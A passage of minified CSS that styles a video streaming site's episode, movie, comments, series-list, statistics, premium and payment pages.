.comments .comment .c-content .avatar{flex:0 0 60px;width:60px;height:60px;background-color:#414141}#episode-page .comments-block .comments .comment .c-content .avatar img{width:100%;height:100%}#episode-page .comments-block .comments .comment .c-content .c-options{display:flex;flex-wrap:wrap;gap:4px;color:#949494;padding-top:8px}#episode-page .comments-block .comments .comment .c-content .c-options .option{cursor:pointer;border:1px solid #313131;border-radius:3px;box-sizing:border-box;width:28px;height:28px;display:flex;align-items:center;justify-content:center}#episode-page .comments-block .comments .comment .c-content .message{flex:1;font-size:14px;line-height:19px;color:#c0c0c0;overflow-wrap:break-word;min-width:0px}#episode-page .comments-block .comments .comment .c-content .emoji{font-family:'Noto Color Emoji', sans-serif}#episode-page .comments-block .comments .comment .c-content .grey{color:#646464;font-style:italic}#episode-page .comments-block .comments .inner-comment .comment{background-color:#232323;border-left:3px dashed #313131;margin-top:3px;padding-top:10px;margin-left:0px;padding-bottom:15px}#episode-page .comments-block .comments .inner-comment .comment:first-child{margin-top:12px}#episode-page .right-side{width:340px;grid-column:2 / span 1;grid-row:1 / span 8;box-sizing:border-box}#episode-page .right-side .add-links{justify-content:center;margin-bottom:12px}#episode-page .right-side .next-episode,#episode-page .right-side .prev-episode{background-color:#2a2a2a;padding:15px;margin-bottom:10px}#episode-page .right-side .next-episode .episode,#episode-page .right-side .prev-episode .episode{display:block}#episode-page .right-side .next-episode .head,#episode-page .right-side .prev-episode .head{font-size:15px;color:#cdcdcd;font-weight:400;padding-bottom:10px}#episode-page .right-side .next-episode .preview,#episode-page .right-side .prev-episode .preview{float:left;width:89px;height:50px}#episode-page .right-side .next-episode .preview img,#episode-page .right-side .prev-episode .preview img{width:89px;height:50px;display:block}#episode-page .right-side .next-episode .preview .no-img,#episode-page .right-side .prev-episode .preview .no-img{width:89px;height:50px;background-color:#262626;display:flex;align-items:center;justify-content:center}#episode-page .right-side .next-episode .preview .no-img .no-text,#episode-page .right-side .prev-episode .preview .no-img .no-text{font-size:12px;color:#757575;font-weight:400;text-align:center;line-height:50px}#episode-page .right-side .next-episode .block,#episode-page .right-side .prev-episode .block{box-sizing:border-box;width:calc(100% - 89px);padding-left:8px;float:left;overflow:hidden;height:50px}#episode-page .right-side .next-episode .block .title,#episode-page .right-side .prev-episode .block .title{font-weight:400;font-size:13px;color:#cdcdcd;line-height:16px;overflow:hidden;max-height:48px;padding-top:2px;width:100%}#episode-page .right-side .next-episode .block .date,#episode-page .right-side .prev-episode .block .date{font-weight:400;font-size:13px;color:#9a9a9a;padding-top:2px}#episode-page .right-side .blo{background-color:#2a2a2a;padding:15px;margin-bottom:5px}#episode-page .right-side .poster{width:180px;position:relative;padding-top:10px}#episode-page .right-side .poster img{width:100%;border-radius:5px;overflow:hidden}#episode-page .right-side .poster .ndbtn{justify-content:center;margin-top:6px}#episode-page .right-side .poster .no-img{height:270px;width:180px;background-color:#262626;display:flex;align-items:center;justify-content:center;flex-wrap:wrap;border-radius:5px;overflow:hidden}#episode-page .right-side .poster .no-img .no-text{font-size:30px;color:#9a9a9a;font-weight:400;text-align:center;line-height:45px}#episode-page .right-side .poster a{color:inherit}#episode-page .right-side .desc{display:block;width:100%;font-size:14px;color:#c0c0c0;font-weight:400;line-height:19px;margin-bottom:20px}#episode-page .right-side .genres{font-size:14px;color:#de6439;padding-bottom:10px}#episode-page .right-side .genres a{display:inline;font-size:14px;color:#de6439;padding-right:4px}#episode-page .right-side .genres a:hover{text-decoration:underline}#episode-page .right-side .countries{font-size:14px;color:#cabe36;padding-bottom:12px}#episode-page .right-side .countries a{display:inline;font-size:14px;color:#cabe36;padding-right:4px}#episode-page .right-side .countries a:hover{text-decoration:underline}#episode-page .right-side .more-line{font-size:14px;color:#a3a3a3;padding-bottom:12px}#episode-page .right-side .more-line .duration,#episode-page .right-side .more-line .date,#episode-page .right-side .more-line .rate,#episode-page .right-side .more-line .views{display:inline;margin-right:10px}#episode-page .right-side .more-line i{padding-right:5px}#movie-page .mod-opts{padding:15px;background-color:#212121;border-radius:5px;display:flex;box-sizing:border-box;position:relative}#movie-page .content{display:grid;grid-template-columns:auto auto;grid-template-rows:auto auto auto auto auto auto auto 1fr;gap:10px}#movie-page .left-side{display:grid;grid-template-columns:[first] 100%;grid-template-rows:auto auto auto auto auto auto auto 1fr;width:755px;grid-column:1 / span 1;grid-row:1 / span 1}#movie-page .left-side .player-wrapper{margin-bottom:20px;grid-column-start:1;grid-column-end:1;grid-row-start:3;grid-row-end:3;width:100%;box-sizing:border-box;padding-bottom:56.25%;position:relative;background-color:#2a2a2a;overflow:hidden;display:none}#movie-page .left-side .player-wrapper .player-loader{position:absolute;top:0;bottom:0;left:0;right:0;z-index:3;background-color:#2a2a2a;display:flex;align-items:center;justify-content:center}#movie-page .left-side .player-wrapper .player-captcha{position:absolute;top:0;bottom:0;left:0;right:0;z-index:3;background-color:#2a2a2a;display:none;align-items:center;justify-content:center}#movie-page .left-side .player-wrapper .player-plimit{position:absolute;top:0;bottom:0;left:0;right:0;z-index:3;background-color:#2a2a2a;display:none}#movie-page .left-side .player-wrapper .player-plimit .innerPlimit{width:100%;height:100%;font-size:22px;display:flex;align-items:center;justify-content:center;flex-wrap:wrap}#movie-page .left-side .player-wrapper .player-plimit .innerPlimit *{width:100%;text-align:center;padding:4px 0;display:block;color:#cdcdcd}#movie-page .left-side .player-wrapper .player{position:absolute;top:0;bottom:0;left:0;right:0}#movie-page .left-side .video-list{margin-bottom:20px;grid-column-start:1;grid-column-end:1;grid-row-start:2;grid-row-end:2}#movie-page .left-side .video-list .no-links{color:#cdcdcd;padding-top:10px;font-size:14px}#movie-page .left-side .video-list .types .select-msg{float:left;color:#cdcdcd;padding-top:10px}#movie-page .left-side .video-list .types ul{list-style-type:none;margin:0;padding:0;float:right}#movie-page .left-side .video-list .types ul li{display:inline-block;background-color:#242424;padding:10px 12px 9px 12px;margin-right:3px;font-weight:400;font-size:14px;border-bottom:1px solid #212121;color:#cdcdcd;cursor:pointer;transition:background-color 0.2s, border 0.3s}#movie-page .left-side .video-list .types ul li:last-child{margin-right:0px}#movie-page .left-side .video-list .types ul li[active]{border-bottom:1px solid #cc3b2f !important;background-color:#262626 !important}#movie-page .left-side .video-list .types ul li:hover{background-color:#262626 !important}#movie-page .left-side .video-list table[active]{height:auto !important}#movie-page .left-side .video-list table{width:100%;display:block;background-color:#262626;height:0px;overflow:hidden}#movie-page .left-side .video-list table .remove{color:#aa1717;font-size:16px;cursor:pointer;float:right;transition:all 0.2s}#movie-page .left-side .video-list table .remove:hover{color:#b2201d}#movie-page .left-side .video-list table .remove:active{transform:translateY(2px)}#movie-page .left-side .video-list table .btn,#movie-page .left-side .video-list table .btn-blue{height:22px;width:80px;justify-content:center;margin-left:auto;margin-right:0}#movie-page .left-side .video-list table thead th:last-child{text-align:right;font-size:13px;color:#b0b0b0}#movie-page .left-side .video-list table thead,#movie-page .left-side .video-list table tbody{width:100%;display:block}#movie-page .left-side .video-list table tbody tr:last-child{border-bottom:none}#movie-page .left-side .video-list table tr{width:100%;display:flex;align-items:center;border-bottom:1px solid #313131;height:38px}#movie-page .left-side .video-list table tr td,#movie-page .left-side .video-list table tr th{flex:1 1;text-align:left;font-family:'Roboto', sans-serif;font-weight:400;box-sizing:border-box;color:#cdcdcd;font-size:14px;padding:0px 12px}#movie-page .left-side .video-list table tr td:first-child,#movie-page .left-side .video-list table tr th:first-child{margin-right:10px;border-right:1px solid #313131}#movie-page .left-side .title-block{margin-bottom:20px;grid-column-start:1;grid-column-end:1;grid-row-start:1;grid-row-end:1}#movie-page .left-side .title-block .poster{float:left;width:103px;height:103px;border-radius:4px;overflow:hidden}#movie-page .left-side .title-block .poster img{width:103px;height:103px;display:block}#movie-page .left-side .title-block .poster .no-img{width:103px;height:103px;background-color:#262626;display:flex;align-items:center;justify-content:center}#movie-page .left-side .title-block .poster .no-img .no-text{font-size:12px;color:#757575;font-weight:400;text-align:center;line-height:50px}#movie-page .left-side .title-block .menu{box-sizing:border-box;width:calc(100% - 103px);padding-left:12px;padding-top:18px;float:left;display:flex;gap:10px}#movie-page .left-side .title-block .menu .bbtn{padding:8px 13px;font-size:13px;color:#969696;background-color:#2a2a2a;cursor:pointer;width:fit-content;transition:background-color 0.3s, color 0.3s;user-select:none;display:flex;gap:8px;justify-content:center}#movie-page .left-side .title-block .menu .bbtn:hover{background-color:#2f2f2f;color:#9b9b9b}#movie-page .left-side .title-block .menu .bbtn[data-loading]{cursor:wait;background-color:#272727;color:#939393}#movie-page .left-side .title-block .info{box-sizing:border-box;width:calc(100% - 103px);padding-left:12px;float:left}#movie-page .left-side .title-block .info .title{max-width:100%;font-size:20px;color:#cabe36;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;font-weight:400;padding-top:2px;padding-bottom:8px}#movie-page .left-side .title-block .info .title h2{font-weight:400}#movie-page .left-side .title-block .info .title i{font-size:14px;padding-right:7px}#movie-page .left-side .title-block .info .original-title{width:100%;font-size:14px;color:#cdcdcd;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;font-weight:400}#movie-page .comments-block{grid-column:1 / span 1;grid-row:2 / span 1;width:755px}#movie-page .comments-block .title-of-block{color:#cdcdcd;padding-bottom:8px}#movie-page .comments-block .add-comment{padding-bottom:10px}#movie-page .comments-block .add-comment .need-login{font-size:13px;color:#8d8d8d}#movie-page .comments-block .add-comment fieldset{display:flex;gap:10px;flex-wrap:wrap}#movie-page .comments-block .add-comment .textarea{outline:none;background-color:#212121;padding:12px;border:1px solid #313131;border-radius:3px;color:#cfcfcf;font-family:'Roboto', sans-serif;font-weight:400;font-size:14px;resize:vertical;max-height:500px;box-sizing:border-box;width:100%;display:block}#movie-page .comments-block .add-comment .textarea:disabled{cursor:wait}#movie-page .comments-block .add-comment .err{font-size:13px;color:#c70000;line-height:15px;text-align:right;margin-right:0;margin-left:auto}#movie-page .comments-block .add-comment .comment-captcha{display:none}#movie-page .comments-block .add-comment input[type='submit']{display:none;border:none;outline:none;color:#e1e1e1;font-size:14px;max-width:300px;box-sizing:border-box;text-align:center;margin-left:auto;margin-right:0}#movie-page .comments-block .comments{padding-top:30px}#movie-page .comments-block .comments .add-comment{padding:10px 0}#movie-page .comments-block .comments .comment{background-color:#262626;padding:15px;box-sizing:border-box;margin-bottom:5px}#movie-page .comments-block .comments .comment .c-head{display:flex;padding-bottom:10px;gap:10px;align-items:center}#movie-page .comments-block .comments .comment .c-head .like{width:60px;display:flex;justify-content:center;align-items:center;cursor:pointer}#movie-page .comments-block .comments .comment .c-head .like .count{font-size:12px;padding-left:4px}#movie-page .comments-block .comments .comment .c-head .username{display:inline-block;font-size:16px;flex:1;padding-left:10px}#movie-page .comments-block .comments .comment .c-head .username span.title{font-size:13px;color:gold}#movie-page .comments-block .comments .comment .c-head .datatime{display:inline-block;margin-right:0;margin-left:auto;color:#8d8d8d;font-size:12px;padding-top:3px}#movie-page .comments-block .comments .comment .c-content{display:flex;gap:20px}#movie-page .comments-block .comments .comment .c-content .av-opts{flex:0 0 60px;width:60px}#movie-page .comments-block .comments .comment .c-content .avatar{flex:0 0 60px;width:60px;height:60px;background-color:#414141}#movie-page .comments-block .comments .comment .c-content .avatar img{width:100%;height:100%}#movie-page .comments-block .comments .comment .c-content .c-options{display:flex;flex-wrap:wrap;gap:4px;color:#949494;padding-top:8px}#movie-page .comments-block .comments .comment .c-content .c-options .option{cursor:pointer;border:1px solid #313131;border-radius:3px;box-sizing:border-box;width:28px;height:28px;display:flex;align-items:center;justify-content:center}#movie-page .comments-block .comments .comment .c-content .message{flex:1;font-size:14px;line-height:19px;color:#c0c0c0;overflow-wrap:break-word;min-width:0px}#movie-page .comments-block .comments .comment .c-content .emoji{font-family:'Noto Color Emoji', sans-serif}#movie-page .comments-block .comments .comment .c-content .grey{color:#646464;font-style:italic}#movie-page .comments-block .comments .inner-comment .comment{background-color:#232323;border-left:3px dashed #313131;margin-top:3px;padding-top:10px;margin-left:0px;padding-bottom:15px}#movie-page .comments-block .comments .inner-comment .comment:first-child{margin-top:12px}#movie-page .right-side{width:340px;grid-column:2 / span 1;grid-row:1 / span 8;box-sizing:border-box}#movie-page .right-side .add-links{justify-content:center;margin-bottom:12px}#movie-page .right-side .blo{background-color:#2a2a2a;padding:15px;margin-bottom:5px}#movie-page .right-side .poster{width:180px;position:relative;padding-top:10px}#movie-page .right-side .poster img{width:100%;border-radius:5px;overflow:hidden}#movie-page .right-side .poster .ndbtn{justify-content:center;margin-top:6px}#movie-page .right-side .poster .no-img{height:270px;width:180px;background-color:#262626;display:flex;align-items:center;justify-content:center;flex-wrap:wrap;border-radius:5px;overflow:hidden}#movie-page .right-side .poster .no-img .no-text{font-size:30px;color:#9a9a9a;font-weight:400;text-align:center;line-height:45px}#movie-page .right-side .poster a{color:inherit}#movie-page .right-side .desc{display:block;width:100%;font-size:14px;color:#c0c0c0;font-weight:400;line-height:19px;margin-bottom:20px}#movie-page .right-side .genres{font-size:14px;color:#de6439;padding-bottom:10px}#movie-page .right-side .genres a{display:inline;font-size:14px;color:#de6439;padding-right:4px}#movie-page .right-side .genres a:hover{text-decoration:underline}#movie-page .right-side .countries{font-size:14px;color:#cabe36;padding-bottom:12px}#movie-page .right-side .countries a{display:inline;font-size:14px;color:#cabe36;padding-right:4px}#movie-page .right-side .countries a:hover{text-decoration:underline}#movie-page .right-side .more-line{font-size:14px;color:#a3a3a3;padding-bottom:12px}#movie-page .right-side .more-line .duration,#movie-page .right-side .more-line .date,#movie-page .right-side .more-line .rate,#movie-page .right-side .more-line .views{display:inline;margin-right:10px}#movie-page .right-side .more-line i{padding-right:5px}#add-links-mass-page .contane{display:flex}#add-links-mass-page .contane .right{flex:1 1}#add-links-mass-page .contane ul{list-style-type:none;margin:0;padding:0;display:block;padding-top:9px;padding-right:10px;text-align:right}#add-links-mass-page .contane ul li{font-size:14px;line-height:16px}#add-links-mass-page .contane ul li a{color:inherit}#add-links-mass-page .contane ul li a:hover{text-decoration:underline}#add-links-mass-page .back-btn{width:60px;justify-content:center;margin-bottom:15px}#add-links-mass-page .res,#add-links-mass-page .result{color:#afafaf;font-size:16px;line-height:17px;margin-bottom:20px}#add-links-mass-page select[name="quality"]{margin-left:2%}#add-links-mass-page select{outline:none;background-color:#2a2a2a;width:20%;min-height:32px;box-sizing:border-box;padding:12px;border:1px solid #393939;border-radius:6px;color:#7e7e7e;font-family:'Roboto', sans-serif;font-size:14px;position:relative;overflow:hidden;float:left}#add-links-mass-page select:disabled{background-color:#383838}#add-links-mass-page textarea{outline:none;background-color:#2a2a2a;width:100%;height:160px;padding:8px 12px;border:1px solid #393939;border-radius:6px;line-height:16px;box-sizing:border-box;color:#7e7e7e;font-family:'Roboto', sans-serif;font-size:14px;margin-bottom:18px;position:relative;resize:none}#add-links-mass-page textarea:disabled{background-color:#383838}#add-links-mass-page .err{font-size:14px;color:#c70000;margin-bottom:5px;line-height:15px}#add-links-mass-page input[type="submit"]{border:none;outline:none;color:#e1e1e1;font-size:14px;width:120px;box-sizing:border-box;text-align:center;display:block;margin-right:0;margin-left:auto}#series-list-page .no-result{font-size:14px;color:#c0c0c0;font-weight:400}#series-list-page .require-premium{font-size:15px;color:#a3a3a3;line-height:20px}#series-list-page .filter-block{width:340px;box-sizing:border-box}#series-list-page .filter-block .close-btn{display:none}#series-list-page .filter-block .checkbox-block{display:flex;align-items:center}#series-list-page .filter-block .checkbox-block .text{font-size:13px;color:#aaaaaa;cursor:pointer;display:grid;height:100%;align-items:center;user-select:none;padding-left:8px}#series-list-page .filter-block .checkbox-block .checkbox{display:inline-block;position:relative;cursor:pointer;font-size:22px;user-select:none;border-radius:3px;overflow:hidden;height:18px;width:18px;border:1px solid #393939}#series-list-page .filter-block .checkbox-block .checkbox input{position:absolute;opacity:0;cursor:pointer;height:0;width:0}#series-list-page .filter-block .checkbox-block .checkbox .checkmark{position:absolute;top:0;left:0;height:18px;width:18px;background-color:transparent}#series-list-page .filter-block .checkbox-block .checkbox .checkmark:after{content:'';position:absolute;display:none}#series-list-page .filter-block .checkbox-block .checkbox:hover input ~ .checkmark{background-color:#262626}#series-list-page .filter-block .checkbox-block .checkbox input:checked ~ .checkmark{background-color:#aa1717}#series-list-page .filter-block .checkbox-block .checkbox input:checked ~ .checkmark:after{display:block}#series-list-page .filter-block .checkbox-block .checkbox .checkmark:after{left:6px;top:2px;width:4px;height:7px;border:solid #e1e1e1;border-width:0 3px 3px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}#series-list-page .filter-block .genres,#series-list-page .filter-block .year,#series-list-page .filter-block .f-options{margin-bottom:20px}#series-list-page .filter-block .genres .options,#series-list-page .filter-block .year .options,#series-list-page .filter-block .f-options .options{display:grid;gap:8px;grid-template-columns:auto auto;box-sizing:border-box}#series-list-page .filter-block .genres input[type='text'],#series-list-page .filter-block .year input[type='text'],#series-list-page .filter-block .f-options input[type='text']{outline:none;background-color:transparent;width:100px;height:28px;box-sizing:border-box;padding:0 12px;border:1px solid #393939;border-radius:3px;color:#7e7e7e;font-family:'Roboto', sans-serif;font-size:13px;position:relative;margin-right:6px;float:left}#series-list-page .filter-block .genres .btn,#series-list-page .filter-block .year .btn,#series-list-page .filter-block .f-options .btn{justify-content:center;float:right;width:auto;height:28px}#series-list-page .filter-block .genres .title,#series-list-page .filter-block .year .title,#series-list-page .filter-block .f-options .title{color:#cdcdcd;font-weight:400;font-size:16px;padding-bottom:10px}#series-list-page .filter-block .genres ul,#series-list-page .filter-block .year ul,#series-list-page .filter-block .f-options ul{list-style-type:none;margin:0;padding:0}#series-list-page .filter-block .genres ul li,#series-list-page .filter-block .year ul li,#series-list-page .filter-block .f-options ul li{float:left;font-size:13px;font-weight:400;width:49%;margin-right:0%;margin-left:1%;text-align:center;background-color:#262626;margin-bottom:4px;padding:5px 0;box-sizing:border-box;color:#afafaf;cursor:pointer;transition:background-color 0.2s}#series-list-page .filter-block .genres ul li:nth-child(odd),#series-list-page .filter-block .year ul li:nth-child(odd),#series-list-page .filter-block .f-options ul li:nth-child(odd){margin-right:1%;margin-left:0%}#series-list-page .filter-block .genres ul li:hover,#series-list-page .filter-block .year ul li:hover,#series-list-page .filter-block .f-options ul li:hover{background-color:#2f2f2f}#series-list-page .filter-block .genres ul li[active],#series-list-page .filter-block .year ul li[active],#series-list-page .filter-block .f-options ul li[active]{background-color:#aa1717 !important;color:#d5d5d5 !important}#series-list-page .content-block{width:755px;margin-right:0;margin-left:auto;box-sizing:border-box}#series-list-page .content-block .filters{display:none}#series-list-page .content-block select.sort{outline:none;background-color:transparent;box-sizing:border-box;padding:4px 8px;border:1px solid #393939;border-radius:3px;color:#7e7e7e;font-family:'Roboto', sans-serif;font-size:14px;position:relative;margin-bottom:20px;float:right}#series-list-page .content-block .pagination{float:left}#series-list-page .content-block .pagination .long{padding:0 12px !important}#series-list-page .content-block .pagination .p-btn{float:left;height:30px;min-width:30px;line-height:30px;font-size:14px;font-weight:400;background-color:#262626;margin-right:4px;text-align:center;box-sizing:border-box;padding:0 4px;transition:background-color 0.2s;cursor:pointer;color:#afafaf;margin-bottom:4px}#series-list-page .content-block .pagination .p-btn:hover{background-color:#2f2f2f}#series-list-page .content-block .pagination .p-btn[active]{background-color:#aa1717 !important;color:#d5d5d5 !important;cursor:inherit;font-weight:400}#series-list-page .content-block #list{list-style-type:none;margin:0;padding:0}#series-list-page .content-block #list li:nth-child(odd){margin-right:15px}#series-list-page .content-block #list li{float:left;width:calc(50% - 7.5px);margin-bottom:24px;margin-right:0px}#series-list-page .content-block #list li .poster:hover{opacity:0.8}#series-list-page .content-block #list li .poster{width:118px;height:118px;overflow:hidden;float:left;cursor:pointer;transition:opacity 0.2s;border-radius:4px;overflow:hidden;position:relative}#series-list-page .content-block #list li .poster img{width:100%}#series-list-page .content-block #list li .poster .no-img{height:118px;width:118px;background-color:#262626;display:flex;align-items:center;justify-content:center;flex-wrap:wrap}#series-list-page .content-block #list li .poster .no-img .no-text{font-size:14px;color:#9a9a9a;font-weight:400;text-align:center;line-height:20px}#series-list-page .content-block #list li .info{box-sizing:border-box;padding:10px;width:calc(100% - 118px);float:left}#series-list-page .content-block #list li .info .more-line{font-size:14px;color:#a3a3a3}#series-list-page .content-block #list li .info .more-line .duration,#series-list-page .content-block #list li .info .more-line .date,#series-list-page .content-block #list li .info .more-line .rate,#series-list-page .content-block #list li .info .more-line .views{display:inline;margin-right:10px}#series-list-page .content-block #list li .info .more-line i{padding-right:5px}#series-list-page .content-block #list li .info .title{width:100%;font-size:16px;color:#cdcdcd;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;margin-bottom:5px}#series-list-page .content-block #list li .info .title-original{width:100%;font-size:13px;color:#c3c3c3;font-weight:400;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;margin-bottom:8px}#series-list-page .content-block #list li .info .genres{font-size:13px;color:#de6439;padding-bottom:10px}#series-list-page .content-block #list li .info .genres a{display:inline;font-size:13px;color:#de6439}#series-list-page .content-block #list li .info .genres a:hover{text-decoration:underline}#series-list-page .content-block #list li .info .countries{font-size:13px;color:#cabe36;padding-bottom:12px}#series-list-page .content-block #list li .info .countries a{display:inline;font-size:13px;color:#cabe36}#series-list-page .content-block #list li .info .countries a:hover{text-decoration:underline}#series-list-page .content-block #list li .desc{display:block;width:100%;font-size:14px;color:#c0c0c0;font-weight:400;line-height:18px;max-height:72px;overflow:hidden;overflow-y:auto;margin-top:4px}#series-list-page .content-block #list li .desc::-webkit-scrollbar{background-color:rgba(0,0,0,0.3);width:5px;border-radius:5px}#series-list-page .content-block #list li .desc::-webkit-scrollbar-thumb{background-color:#aa1717;border-radius:5px}#stats-page{flex-wrap:wrap}#stats-page .break{flex-basis:100%;height:0}#stats-page .left-side{width:640px}#stats-page .right-side{width:440px;margin-right:0px;margin-left:auto}#stats-page .views{margin-top:20px;width:400px;display:flex;justify-content:center;flex-wrap:wrap}#stats-page .views .text{flex-basis:100%;text-align:center}#stats-page .views .value{padding:40px;font-size:30px}#stats-page .paths{margin-top:20px;width:100%}#stats-page .paths .l{font-size:14px;color:#b5b5b5;margin-bottom:10px;max-height:45px;align-items:center;display:flex}#stats-page .paths .l .p{flex:1 1;overflow:hidden}#stats-page .paths .l .n{flex:0 0 60px}#premium-page{flex-wrap:wrap}#premium-page .freePremium{width:40%;margin:0 auto;background-color:#aa1717;text-align:center;margin-top:20px;padding:10px 0;cursor:pointer;line-height:22px}#premium-page .active,#premium-page .inactive{width:100%}#premium-page .promo{list-style-type:none;margin:0;padding:0;display:grid;gap:30px;width:fit-content;margin:0 auto;grid-template-columns:1fr 1fr}#premium-page .promo li{display:flex;column-gap:30px}#premium-page .promo li .title{font-size:20px;color:#ebebeb}#premium-page .promo li .desc{padding-top:18px;max-width:50ch;line-height:22px;color:#979797}#premium-page .pad{padding-top:40px}#premium-page .t-head{font-size:20px;color:#ebebeb;font-weight:400;padding-bottom:40px;text-align:center}#premium-page p.desc{font-size:14px;color:#979797;font-weight:400;text-align:center;line-height:21px;padding-bottom:10px;max-width:70%;margin:0 auto}#premium-page .t-section{font-size:18px;color:#ebebeb;font-weight:400;padding-bottom:20px;padding-top:40px;text-align:center}#premium-page .payment-select-panel{display:flex;justify-content:center;gap:30px}#premium-page .payment-select-panel .option{flex:0 1 300px;height:60px;display:flex;justify-content:center;align-items:center;border:1px solid #303030;cursor:pointer;transition:background-color 0.2s;color:#e0e0e0}#premium-page .payment-select-panel .option:hover{background-color:#303030}#premium-page .payment-select-panel .option[active]{border-bottom:1px solid #aa1717}#premium-page .external-offer,#premium-page .internal-offer{display:flex;flex-wrap:wrap;width:100%;column-gap:20px;row-gap:16px;height:0px;visibility:hidden}#premium-page .external-offer .ldesc,#premium-page .internal-offer .ldesc{font-size:11px;color:#999999;max-width:70%;line-height:16px}#premium-page .external-offer .card,#premium-page .internal-offer .card{flex:1 0 156px;box-sizing:border-box;padding:25px 10px;border:1px solid #303030;text-align:center;position:relative;color:#e0e0e0}#premium-page .external-offer .card .time,#premium-page .internal-offer .card .time{font-size:28px;font-weight:400}#premium-page .external-offer .card .sep,#premium-page .internal-offer .card .sep{font-size:14px;padding:9px 0}#premium-page .external-offer .card .price,#premium-page .internal-offer .card .price{font-weight:400;font-size:24px}#premium-page .external-offer .card .btn2,#premium-page .internal-offer .card .btn2{background-color:#aa1717;color:#e1e1e1;padding:8px 14px;width:100px;margin:0 auto;cursor:pointer;transition:opacity 0.2s, transform 0.1s;display:block;margin-top:18px;user-select:none}#premium-page .external-offer .card .btn2:hover,#premium-page .internal-offer .card .btn2:hover{opacity:0.9}#premium-page .external-offer .card .btn2:active,#premium-page .internal-offer .card .btn2:active{transform:scale(0.9)}#premium-page .external-offer[active],#premium-page .internal-offer[active]{height:auto;padding-top:30px;visibility:visible}#premium-page .history{width:100%;padding-top:50px}#premium-page .history .t-head{font-size:16px;color:#ebebeb;font-weight:400;padding-bottom:20px;text-align:left}#premium-page .history table{width:100%}#premium-page .history table a{color:#ff3d3d}#premium-page .history table a:hover{text-decoration:underline}#premium-page .history table thead{width:100%;display:flex}#premium-page .history table tr{width:100%;display:flex;padding:9px 0;border-bottom:1px solid #303030}#premium-page .history table th,#premium-page .history table td{font-weight:400;text-align:right;flex:1 1}#premium-page .history table th:first-child,#premium-page .history table td:first-child{text-align:left;max-width:100px}#premium-page .history table th:nth-child(2),#premium-page .history table td:nth-child(2){max-width:100px}#payment-page .active,#payment-page .inactive{width:100%}#payment-page .t-head{font-size:20px;color:#ebebeb;font-weight:400;padding-bottom:20px;text-align:center}#payment-page p.desc2{font-size:14px;color:#e0e0e0;font-weight:400;text-align:center;line-height:21px;padding-bottom:10px;max-width:70%;margin:0 auto}#payment-page .address{margin-bottom:22px;position:relative}#payment-page .address input{outline:none;background-color:#212121;height:50px;box-sizing:border-box;padding:3px 59px 3px 22px;border:1px solid #303030;border-radius:3px;color:#b3b3b3;font-family:'Roboto', sans-serif;font-weight:400;font-size:14px;width:100%;display:block}#payment-page .address i{position:absolute;top:50%;right:0px;padding:17px 22px;display:block;color:#b3b3b3;transform:translate(0px, -50%);cursor:pointer;transition:opacity 0.1s, transform 0.1s}#payment-page .address i:hover{opacity:0.8}#payment-page .address i:active{transform:scale(0.9) translate(0px, -50%)}#payment-page .payment-request{border:1px solid #303030;padding:50px 15%;display:grid;grid-template-columns:180px 1fr;grid-template-rows:180px 1fr 1fr;row-gap:22px;column-gap:50px}#payment-page .payment-request .qrcode{width:180px;grid-column-start:1;grid-row-start:1;grid-row-end:1}#payment-page .payment-request .qrcode img{width:100%}#payment-page .payment-request .button{grid-column-start:1;grid-row-start:2;grid-row-end:2}#payment-page .payment-request .btn2{background-color:#aa1717;color:#e1e1e1;padding:8px 14px;cursor:pointer;transition:opacity 0.2s, transform 0.1s;display:block;user-select:none;text-align:center}#payment-page .payment-request .btn2:hover{opacity:0.9}#payment-page .payment-request .btn2:active{transform:scale(0.9)}#payment-page .payment-request .faq{grid-column-start:1;grid-column-end:3;grid-row-start:3;grid-row-end:4}#payment-page .payment-request .pane{grid-column-start:2;grid-row-start:1;grid-row-end:3}#payment-page .payment-request .pane .head{font-size:18px;color:#ebebeb;padding-bottom:16px;display:block}#payment-page .payment-request .pane .head i{padding:0px 8px;display:inline-block;color:#b3b3b3;cursor:pointer;transition:opacity 0.1s, transform 0.1s;user-select:none}#payment-page .payment-request .pane .head i:hover{opacity:0.8}#payment-page .payment-request .pane .head i:active{transform:scale(0.9)}#payment-page .payment-request .pane .red{color:#ff3d3d}#payment-page .payment-request .pane p.desc{font-size:14px;color:#e0e0e0;font-weight:400;line-height:21px;padding-bottom:10px}#payment-page .payment-request .pane p.ldesc{font-size:11px;color:#999999;line-height:16px}#payment-page .payment-request .pane .timer{margin-top:16px;width:100%}#payment-page .payment-request .pane .timer .time-left{text-align:right;font-size:11px;color:#999999;display:block;padding-bottom:9px}#payment-page .payment-request .pane .timer .progress-bar{width:100%;height:18px;background-color:#161616}#payment-page .payment-request .pane .timer .inner-bar{background-color:#aa1717;width:15%;height:18px}#payment-page .payment-received,#payment-page .payment-w,#payment-page .payment-r{display:flex;justify-content:center;flex-wrap:wrap}#payment-page .payment-received>*,#payment-page .payment-w>*,#payment-page .payment-r>*{flex-basis:100%;max-width:600px}#payment-page .payment-received p.ldesc,#payment-page .payment-w p.ldesc,#payment-page .payment-r p.ldesc{font-size:11px;color:#999999;line-height:16px;padding-bottom:12px}#payment-page .payment-received .icon,#payment-page .payment-w .icon,#payment-page .payment-r .icon{display:flex;justify-content:center;color:#cabe36;font-size:150px;padding:10px 0 30px 0}#payment-page .payment-received .green,#payment-page .payment-w .green,#payment-page .payment-r .green{color:green}#payment-page .payment-received .pane .card,#payment-page .payment-w .pane .card,#payment-page .payment-r .pane .card{flex:1 0 156px;box-sizing:border-box;padding:25px 10px;border:1px solid #303030;text-align:center;position:relative;color:#e0e0e0;margin-bottom:12px}#payment-page .payment-received .pane .card .time,#payment-page .payment-w .pane .card .time,#payment-page .payment-r .pane .card .time{font-size:28px;font-weight:400}#payment-page .payment-received .pane .card .sep,#payment-page .payment-w .pane .card .sep,#payment-page .payment-r .pane .card .sep{font-size:14px;padding:9px 0}#payment-page .payment-received .pane .card .price,#payment-page .payment-w .pane .card .price,#payment-page .payment-r .pane .card .price{font-weight:400;font-size:24px}#payment-page .payment-received .pane .btn2,#payment-page .payment-w .pane .btn2,#payment-page .payment-r .pane .btn2{background-color:#aa1717;color:#e1e1e1;padding:8px 14px;cursor:pointer;transition:opacity 0.2s, transform 0.1s;display:block;user-select:none;text-align:center;margin-bottom:10px}#payment-page .payment-received .pane .btn2:hover,#payment-page .payment-w .pane .btn2:hover,#payment-page .payment-r 